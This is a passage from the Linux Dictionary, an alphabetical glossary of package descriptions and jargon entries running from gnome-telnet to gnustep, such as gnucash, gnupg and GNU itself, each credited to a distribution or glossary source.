Gnome Telnet provides a very nice graphical user interface for 3−in−1 telnet, ssh, and rlogin client for Gnome From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−terminal*

GNOME terminal emulator application. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−terminal*

The Gnome terminal emulator application Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. This package contains the Gnome Gtk−based terminal application (based on the zvt widget). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−themes*

This packages contains Themes for GNOME, such as :−High Contrast−Large Print−Low Constrast From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−think*

Hierarchical organizer and outliner Think is a hierarchical organizer, allowing you to organize text in a tree form. It uses XML for its native file format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−toaster*

CD−Recording frontend for GNOME. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−user−docs*

This package contains the GNOME Glossary, Introduction to GNOME, and a Unix Primer. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−users−guide*

GNOME User's Guide Documentation for using the GNOME desktop environment and its components. It covers usage and setup of the core GNOME programs. This documentation comes in HTML format. For other formats, check the homepage at

http://www.gnome.org/users−guide/project.shtml or create them yourself from the sgml source. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnome−utils*

GNOME (GNU Network Object Model Environment) is a user−friendly set of GUI applications and desktop tools to be used in conjunction with a window manager for the X Window System. The gnome−utils package includes a set of utilities for GNOME, including Gcalc, Gdialog, Gdiskfree, and many others. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−utils*

Gnome Utilities (gtt, gsearchtool, and more) Gnome is the "GNU Network Object Model Environment". It is a project to build a complete, user−friendly desktop based entirely on free software. This package contains some assorted utilities for use with the Gnome. These are: gcalc − a simple calculator gcharmap − character map viewer. gcolorsel − a color selector gdialog − a Gtk version of the 'dialog' program gdict − dictionary server query and display. gdiskfree − graphical disk free (df) utility. gfloppy − GUI for formatting floppy gfontsel − a font selector gless − a Gtk version of the 'less' pager gsearchtool − a tool for finding and grepping through files gshutdown − reboot or shutdown your machine gtt − a task timer/tracker guname − display 'uname' information about your system gw – display users on the system, like 'w' idetool – an IDE disk viewing tool logview – Log viewing applications. splash/splac − splash screen renderer stripchart − plot system measurements (including applet version) From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−vfs*

The GNOME Virtual File System provides an abstraction to common filesystem operations like reading, writing and copying files, listing directories and so on. It is similar in spirit to the Midnight Commander's VFS (as it uses a similar URI scheme) but it is designed from the ground up to be extensible and to be usable from any application. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−vfs−extfs*

The GNOME virtual file−system extra fs scripts for GMC. GNOME VFS is the GNOME virtual file system. It is the foundation of the Nautilus file manager. It provides a modular architecture and ships with several modules that implement support for file systems, http, ftp and others. It provides a URI−based API, a backend supporting asynchronous file operations, a MIME type manipulation library and other features. This package includes external fs scripts for GMC. Starting with version 3.1(gmc), the Midnight Commander comes with so called extfs, which is one of the virtual filesystems. This system makes it possible to create new virtual filesystems for the GNU MC very easily. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−vfs2*

The GNOME Virtual File System provides an abstraction to common filesystem operations like reading, writing and copying files, listing directories and so on. It is similar in spirit to the Midnight

Commander's VFS (as it uses a similar URI scheme) but it is designed from the ground up to be extensible and to be usable from any application. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome−wm*

Launches the user selected window manager for the GNOME session From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome−xbill*

Fight the infection. Gnome is the "GNU Network Object Model Environment" It is a project to build a complete, user−friendly desktop based entirely on free software. As the README puts it: Ever get the feeling that nothing is going right? You're a sysadmin, and someone's trying to destroy your computers. The little people running around the screen are trying to infect your computers with Wingdows [TM], a virus cleverly designed to resemble a popular operating system. Your objective is to click the mouse on them, ending their potential threat. If one of the people reaches a computer, it will attempt to replace your operating system with the virus it carries. It will then attempt to run off the screen with your vital software. The game ends when only 0 or 1 of your computers is being productive. Additionally, some computers are connected with network cables. When one computer on a network becomes infected, a spark will be sent down the cable, and will infect the computer on the other end when it reaches there. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnome2*

GNOME (GNU Network Object Model Environment) is a user−friendly set ofapplications and desktop tools to be used in conjunction with a window manager for the X Window System. GNOME is similar in purpose and scope to CDE and KDE, but GNOME (like KDE) is based completely on Open Source software. The gnome−core package includes the basic programs and libraries that are needed to install GNOME.This package is a virtual package which requires all needed package to have a fully working GNOME desktop environment. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnomecc*

allows you to configure various parts of your Gnome system. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnomeicu*

Small, fast and functional clone of Mirabilis' ICQ GnomeICU is a clone of Mirabilis' popular ICQ written with GTK+. ICQ informs you who's online at any time and enables you to contact them at will. —− Features — \* URL Transfer (w/transfer to Netscape ability) \* Sign up as a new user, or with an existing account \* Allow other users to add you to their list \* Message History per user \* Chat \* Icon and Color Based on Status of User \* Online and Offline Section \* Receive Message Queue \* Changeable Status \* Sending Messages \* Sound Events \* Reply Box in Same Window as Receive Message \* Send, Reply, Cancel, Read Next buttons in dialog boxes \* Connection History Window \* Invisible List \* Color Customization \* GUI Configuration \* V5 Protocol (new) \* Drag 'n' Drop support for files and URLs (from Netscape) From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnomekiss*

A KiSS paper doll viewer for GNOME GnomeKiSS is a viewer for all KiSS paper dolls. Cherry KiSS and Enhanced Palette are supported, with full alpha transparency and FKiSS. If you want to open any lzh paperdoll files you have to install the package lha from non−free as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnomemeeting*

H323 Compatible Netmeeting clone for the Gnome Desktop Netmeeting clone for the Gnome Desktop. Supports LPC10, GSM−06.10, MS−GSM, G.711−Alaw and G.711−uLaw audio codecs and H.261−QCIF and H.261−CIF video codecs. Also supports H.245 Tunneling, Fast Start, Auto Answering of calls, ability to register to ILS directories and browse them. Gnomemeeting comes with

an animated Gnome applet. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnomermind*

Board game for GNOME Gnomermind Mastermind(R) for your GNOME desktop. A nice looking and themeable game that can be played with mouse or customizable keybindings. The trade mark Mastermind(R) is owned by its owner. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnomesword*

GNOME Bible Program based on the SWORD library A bible study program for GNOME using the SWORD library. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnomexmms*

a XMMS control applet. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnome\_segv*

Graphical interface segfault for Gnome program. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnomp3*

An MP3 player for large MP3 collections An MP3 player that supports large collections, with many options for manipulating that collection in playlists. Features: \* Available songs can be displayed: \* By album \* By addition time \* Sorted or unsorted \* As the result of a text search \* Dynamic playlists (generated from search rules) \* XMMS compatible playlists \* Drag and Drop support \* MP3 search capabilities \* Random play \* Works well on slow filesystems such as NFS or SMB share From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnosamba*

A graphical configuration utility for Samba GnoSamba is a GUI tool for the configuration of Samba, the SMB file server on X11/Unix. It will read, edit and write /etc/samba/smb.conf, an alternate configuration file, or from a network. It uses the Gnome. The groff and bsdmainutils packages are needed for the online help system to work. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnotepad+*

GNOME−based Notepad editor This is an easy−to−use, yet fairly feature−rich, simple text editor for Unix based systems running X11 and using GNOME (the GNU Network Object Model Environment). Gnotepad+ was designed to have as little bloat as possible, while still providing many of the common features found in a modern GUI−based text editor. It is still fairly light−weight, especially for the features it offers, and aims to remain that way. The "+" in gnotepad+ is there to differentiate it from other GNOME−based text editors which may call themselves "gnotepad". Additionally, gnotepad+ is not intended to be fancy, so it leverages its text editing capabilities on the GTK Text Widget. Hence, if you are looking for a programmer's editor, look for another text editor or help improve the GTK Text Widget. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnotes\_applet*

Gnotes Applet for the GNOME panel. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnozip*

GnoZip aims to be the WinZip(tm) of the Gnome environment providing graphical interface to the most common compression utilities. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GNU*

/gnoo/, not /noo/ 1. [acronym: `GNU's Not Unix!', see recursive acronym] A Unix−workalike development effort of the Free Software Foundation headed by Richard Stallman <rms@gnu.org>. GNU EMACS and the GNU C compiler, two tools designed for this project, have become very

popular in hackerdom and elsewhere. The GNU project was designed partly to proselytize for RMS's position that information is community property and all software source should be shared. One of its slogans is "Help stamp out software hoarding!" Though this remains controversial (because it implicitly denies any right of designers to own, assign, and sell the results of their labors), many hackers who disagree with RMS have nevertheless cooperated to produce large amounts of high−quality software for free redistribution under the Free Software Foundation's imprimatur. The GNU project has a web page at http://www.gnu.org. See EMACS, copyleft, General Public Virus, Linux. 2. Noted Unix hacker John Gilmore <gnu@toad.com>, founder of Usenet's anarchic alt.\* hierarchy. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*GNU*

GNU is Not Unix. A project to replace Unix with GPL'd software. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GNU*

GNU's Not Unix (rekursiv!, Unix, GNU, OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GNU*

The GNU project's goal is to provide freely redistributable Unix software. Gopher An information system available as a Unix command that provides access to many information services, see also WWW. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GNU (GNU is Not Unix) Project*

An effort of the Massachusetts Institute of Technology (MIT) Free Software Foundation (FSF) to develop and promote alternatives to proprietary UNIX implementations. GNU software is licensed under the GPL. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GNU General Public License*

intended to guarantee the freedom to share and change free software − to make sure the software is free for all its users. The term free refers to freely distributable. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GNU Object Model Environment (GNOME)*

A graphical desktop environment for UNIX and Linux that is designed to provide an efficient and user−oriented environment. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GNU's Not UNIX (GNU)*

A UNIX−compatible operating system developed by the Free Software Foundation. The design philosophy of GNU is to create a full−featured operating system composed of completely free software. Red Hat Linux combines several parts of GNU along with the Linux kernel. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnu−standards*

GNU coding and package maintenance standards The GNU coding and package maintenance standards in a variety of formats. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GNU/Linux*

Same as Linux. So−called because many of the components included in a Linux distribution are GNU tools. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *GNU/Linux TerminalServer for Schools*

Administration of school networks is complicated, time− and money−consuming. Even stable and low−adminstration Linux networks still need complete and powerful computers. Software still has to be installed on each computer. The FSuB TerminalServer (Code name "Dead sisyphos") is an approach to make administration of networks easier and to enable the reuse of older computers. Debian based. The website is available in German and English. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GNU/Linux Ututo*

A argentinian distribution does seem to be there. Also news and comments. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnubg*

A GTK/ascii backgammon program GNUbg is a strong backgammon program. It is used both as an engine by other programs (e.g. kbackgammon) but it also includes a sophisticated GTK interface. It should be considered beta software. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnubg−bearoffs*

Improved play for gnubg (gnu backgammon) This package includes a single large file of weights that gnubg uses to play slightly better. If you want gnubg to play at its best then install this file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnubie*

/noo'bee/ n. Written−only variant of newbie in common use on IRC channels, which implies specifically someone who is new to the Linux/open source/free software world. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnuboy−sdl*

SDL binaries for gnuboy − Game Boy Emulator. Gnuboy is a portable Game Boy emulator. It basically allows you to play most games designed for the Game Boy and Game Boy Color on your PC or workstation. This package includes SDL binaries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnuboy−svga*

SVGALIB binaries for gnuboy − Game Boy Emulator. Gnuboy is a portable Game Boy emulator. It basically allows you to play most games designed for the Game Boy and Game Boy Color on your PC or workstation. This package includes SVGALIB binaries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnuboy−x*

X binaries for gnuboy − Game Boy Emulator. Gnuboy is a portable Game Boy emulator. It basically allows you to play most games designed for the Game Boy and Game Boy Color on your PC or workstation. This package includes X binaries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnucap*

GNU Circuit Analysis package. GNUCAP is a general purpose circuit simulator. It performs nonlinear dc and transient analyses, fourier analysis, and ac analysis linearized at an operating point. It is fully interactive and command driven. It can also be run in batch mode or as a server. The output is produced as it simulates. Spice compatible models for the MOSFET (level 1,2,3) and diode are included in this release. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnucash*

A personal finance tracking program. Gnucash can track finances in multiple accounts, keeping running and reconciled balances. It has an X based graphical user interface, double entry, a hierarchy of accounts, expense accounts (categories), and can import Quicken QIF files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnucash*

GnuCash is a personal finance manager. A check−book like register GUI allows you to enter and track bank accounts, stocks, income and even currency trades. The interface is designed to be simple and easy to use, but is backed with double−entry accounting principles to ensure balanced books. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnuchess*

The gnuchess package contains the GNU chess program. By default,GNUchess uses a curses text−based interface. Alternatively, GNUchess can be used in conjunction with the xboard user interface and the XWindow System for a graphical chessboard. Install the gnuchess package if you

would like to play chess on your computer. You also need to install the curses package. If you want to use a graphical interface with GNUchess, you also need to install the xboard package and the X Window System. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnudip*

Scripts to enable a server to provide dynamic IP to name mappings GnuDIP is a service desiged for an ISP to give its customers a static DNS name without having to give them their own IP address. For those who are familiar with ml.org this is a simple replacement. GnuDIP has 2 main parts on the server side. 1, the multi−threaded server that listens on a port 3495 that accepts connections from client applications and updates their hostname, and 2 the web cgi that is used as the administration tool and as the users tool to manage their own account. Using the web cgi a user can set their desired homepage in their settings and then set the special URL as the default page for their browser so now every time they open their browser their hostname will be automatically be updated without having to run any other sort of client application and then they would be redirected to the URL they set in their GnuDIP settings. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnue−common*

The shared library for many items of the GNU Enterprise Framework GNUe−Common provides a set of images and classes that GNUe−Forms, GNUe−Reports, and GNUe−Designer are dependent upon. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnugo*

Plays the game of Go (Wei−Chi). GNUGO is an updated version of the GNU go playing program. This software is an attempt to distribute a free program to play Go. The idea of this program is based on the article "Programming the Game of Go. Byte, Vol.6 No.4" by J. K. Millen. Currently, this program only understands basic Go rules and skills. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnugo−dv*

Plays the game of Go (Wei−Chi). GNUGO is an updated version of the GNU go playing program. This software is an attempt to distribute a free program to play Go. The idea of this program is based on the article "Programming the Game of Go. Byte, Vol.6 No.4" by J. K. Millen. Currently, this program only understands basic Go rules and skills. This is the "development version" of Gnugo. Development is fairly brisk, and new bugs occur frequently. Please support this software by reporting all (non−package related) bugs directly to "gnugo@gnu.org". From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnuhtml2latex*

A Perl script that converts html files to latex gnuhtml2latex is a Perl script that converts html files to latex files. It takes list of .html files as arguments and make .tex ones. Can also convert html stdin to latex stdout. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnujsp*

A free implementation of Sun's Java Server Pages (JSP 1.0) GNUJSP is a Java servlet that allows you to insert Java source code into HTML files. When such a page is accessed, GNUJSP translates it into a pure Java source code, compiles it and runs the class file. This version conforms to the JSP 1.0 specification and is thus incompatible to GNUJSP 0.9.x which supported the 0.91 specification. For more information take a look at the GNUJSP home page at http://www.klomp.org/gnujsp/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnulpr*

GNUlpr printing system. This task package installs packages needed to print using the advanced features of postscript printers. It installs a complete printing system, including autodetection and configuration utilities. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GNUMACS*

/gnoo'maks/ n. [contraction of `GNU EMACS'] Often−heard abbreviated name for the GNU project's flagship tool, EMACS. `StallMACS', referring to Richard Stallman, is less common but also heard. Used esp. in contrast with GOSMACS and X Emacs. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnumail*

A GNUstep Mail User Agent (clone of the NeXT/Apple's Mail.app) GNUMail.app is a clone of NeXT/Apple's excellent Mail.app application. It uses the GNUstep development framework (or Apple Cocoa, which is based on the OpenStep specification provided by NeXT, Inc.). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnumeric*

A GNOME spreadsheet application Gnumeric is a powerful spreadsheet application that interoperates well with other spreadsheets. It comes with plugins that enable it to deal with commonly used spreadsheet file formats, including o Microsoft(R) Excel95 (.xls) o Comma/Character Separated Values (.csv) o XBase (.dbf), o MultiPlan (.sylk) o PlanPerfect o Lotus 123 (.wks, .wk1) o Applix version 4 (.as) o Data Interchange Format (.dif) o GNU Oleo (.oleo) o SC/XSpread o Linear and integer program expression format (.mps) and can export to LaTeX, Roff and HTML as well. Gnumeric should be easy to use, in particular if you are familiar with Excel. Gnumeric is a GNOME application. GNOME (GNU Network Object Model Environment) is a user−friendly set of applications and desktop tools to be used in conjunction with a window manager for the X Window System. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnumeric*

GNOME (GNU Network Object Model Environment) is a user−friendly set ofapplications and desktop tools to be used in conjunction with a window manager for the X Window System. GNOME is similar in purpose and scope to CDE and KDE, but GNOME is based completely on free software. This is the Gnumeric, the GNOME spreadsheet program. If you are familiar with Excel, you should be ready to use Gnumeric. It tries to clone all ofthe good features and stay as compatible as possible with Excel in terms ofusability. Hopefully the bugs have been left behind :). From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GNUPG*

GNU Privacy Guard (GNU, cryptography), "GnuPG" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnupg*

GNU privacy guard − a free PGP replacement. GnuPG is GNU's tool for secure communication and data storage. It can be used to encrypt data and to create digital signatures. It includes an advanced key management facility and is compliant with the proposed OpenPGP Internet standard as described in RFC2440. GnuPG does not use use any patented algorithms so it cannot be compatible with PGP2 because it uses IDEA (which is patented worldwide) and RSA. RSA's patent expired on the 20th September 2000, and it is now included in GnuPG. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnuplot*

A command−line driven interactive plotting program. Package for making 2D and 3D graphs from data and functions. Supports lots of output formats, including drivers for many printers, (La)TeX, (x)fig, X11, PostScript, and so on. Data files and self−defined functions can be manipulated by internal C−like language. Can perform smoothing, spline−fitting, or nonlinear fits. Can work with complex numbers. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnuplot*

Gnuplot is a command−line driven, interactive function plotting programespecially suited for scientific data representation. Gnuplot can be used to plot functions and data points in both two and three dimensions and in many different formats. Install gnuplot if you need a graphics package for scientific data representation. From Mandrake 9.0 RPM

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnurobots*

Program a robot to explore a world GNU Robots is a game/diversion where you construct a program for a little robot, then watch him explore a world. The world is filled with baddies that can hurt you, objects that you can bump into, and food that you can eat. The goal of the game is to collect as many prizes as possible before you are killed by a baddie or you run out of energy. Programs for the robot are written in Scheme. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gnus*

A versatile News and mailing list reader for Emacsen Gnus is a message−reading laboratory. This is by far the most powerful and extensible news reader that I am aware of. It will let you look at just about anything as if it were a newsgroup. You can read mail with it, you can browse directories with it, you can ftp with it−−−you can even read news with it! It handles single file groups, MH format folders, mbox files, digests, knows about POP, etc. It can split incoming mail ala procmail. This version of gnus handles MIME natively. It adds offline reading capability with gnus−agent. It is not compatible with older versions of TM (since a large number of hooks and variables have changed to allow that). NOTE: Please do not use tm−gnus with this version. Instead of boring old KILL files, it has an adaptive multifaceted scoring mechanism — you add or reduce the score of the article based on rules, and a component of the score comes in from your past behaviour –– for example, articles similar to ones you read and saved get higher scores. This adaptive mechanism is one of the most interesting part of Gnus. Gnus tries to empower people who read news the same way Emacs empowers people who edit text. Gnus sets no limits to what the user should be allowed to do. Users are encouraged to extend Gnus to make it behave like they want it to behave. A program should not control people; people should be empowered to do what they want by using (or abusing) the program. Gnus comes by default with XEmacs, but this is a stand alone package that replaces the stock Gnusii. A note for people using the nnimap backend: SSL support requires w3−el−e20; and even otherwise w3−el makes following hyperlinks in mail and news easier. The upstream sources for this package are available at http://www.gnus.org/dist/gnus.tar.gz From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnus−bonus−el*

Miscellaneous add−ons for Gnus This package contains a few Emacs−Lisp files, mainly obtained from the gnu.emacs.sources newsgroup, that provide various functions to Gnus, the Emacs mail and news reader. This package contains: gnus−junk.el: semi−automatic replies to junk e−mails; nnnil.el: empty, read−only backend; nntodo.el: manage to−do items; message−x.el: customizable completion in message headers; nnir.el: searchable mail backend; nnmaildir.el: maildir mail backend. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnuserv*

Allows you to attach to an already running Emacs gnuserv allows you to attach to an already running Emacs. This allows external programs to make use of Emacs' editing capabilities. It is like GNU Emacs' emacsserver/server.el, but has many more features. You do not need this package if you use XEmacs; it already includes gnuserv and gnuclient. If you want to use gnuserv with both GNU Emacs and XEmacs, you will only be able to use the alternative /usr/bin/gnuclient with one flavor of emacs; you will have to use either gnuclient.xemacs or gnuclient.emacs for the other flavor. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnushogi*

A program to play shogi, the Japanese version of chess. Gnushogi plays a game of Japanese chess (shogi) against the user or it plays against itself. Gnushogi is an modified version of the gnuchess program. It has a simple alpha−numeric board display, or it can use the xshogi program under the X Window System. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GNUStep*

OpenStep (based on NeXTStep) was a GUI specification published in 1994 by Sun Microsystems and NeXT Computers, meant for building applications. It uses the Objective–C language, which is an object−oriented extension to C, that is arguably more suited to this kind of development than is C++. OpenStep requires a PostScript display engine that is analogous to the X protocol, but it is considered superior to X because all graphics are independent of the pixel resolution of the screen. In other words, high−resolution screens would improve the picture quality without making the graphics smaller. The GNUStep project has a working PostScript display engine and is meant as a Free replacement to OpenStep. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *gnustep−base1*

The GNUstep Base Library The GNUstep Base Library is a library of general−purpose, non−graphical Objective C objects. It provides functionality that aims to implement the non−graphical portion of the OpenStep standard. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gnustep−base1−dbg*

Debugging versions for the GNUstep Base Library This package contains the shared library of the GNUstep Base Library compiled with debugging symbols. Install this package if you wish to develop your own programs using the GNUstep Base Library. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gnustep−gui0*

